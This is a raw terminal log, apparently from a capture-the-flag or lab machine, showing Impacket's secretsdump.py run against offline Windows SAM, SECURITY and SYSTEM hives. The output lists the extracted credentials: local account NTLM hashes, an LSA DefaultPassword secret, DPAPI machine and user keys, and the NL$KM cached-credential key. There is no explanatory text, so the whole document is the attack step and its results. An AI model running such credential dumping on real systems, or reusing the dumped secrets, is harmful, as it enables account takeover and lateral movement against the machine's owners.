 root@kali:~/Downloads/helpline# python secretsdump.py -sam sam -security security -system system LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0xf684313986dcdab719c2950661809893
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d5312b245d641b3fae0d07493a022622:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:52a344a6229f7bfa074d3052023f0b41:::
alice:1000:aad3b435b51404eeaad3b435b51404ee:998a9de69e883618e987080249d20253:::
zachary:1007:aad3b435b51404eeaad3b435b51404ee:eef285f4c800bcd1ae1e84c371eeb282:::
leo:1009:aad3b435b51404eeaad3b435b51404ee:60b05a66232e2eb067b973c889b615dd:::
niels:1010:aad3b435b51404eeaad3b435b51404ee:35a9de42e66dcdd5d512a796d03aef50:::
tolu:1011:aad3b435b51404eeaad3b435b51404ee:03e2ec7aa7e82e479be07ecd34f1603b:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):fe22ca6029a87b98e527686a56c12aa9
[*] DPAPI_SYSTEM
dpapi_machinekey:0xac6ecf4487d6451ab055dde974cd04dd2ae8463c
dpapi_userkey:0x2d28120da695e819700547fa7329d71dc8e9b546
[*] NL$KM
0000   E3 05 BC AB 6F AC 32 0E  38 53 9A 46 3E A8 2B 90   ....o.2.8S.F>.+.
0010   3E 1E A1 C3 94 65 8D 5D  5A 2A 6D F5 FC C4 93 49   >....e.]Z*m....I
0020   CE 68 24 DF 38 F0 A6 3D  E1 60 73 E2 B1 CE 1A CC   .h$.8..=.`s.....
0030   43 DB 81 EE C8 34 DE 2E  98 4E 5C D3 35 3F 4A D4   C....4...N\.5?J.
NL$KM:e305bcab6fac320e38539a463ea82b903e1ea1c394658d5d5a2a6df5fcc49349ce6824df38f0a63de16073e2b1ce1acc43db81eec834de2e984e5cd3353f4ad4
[*] Cleaning up...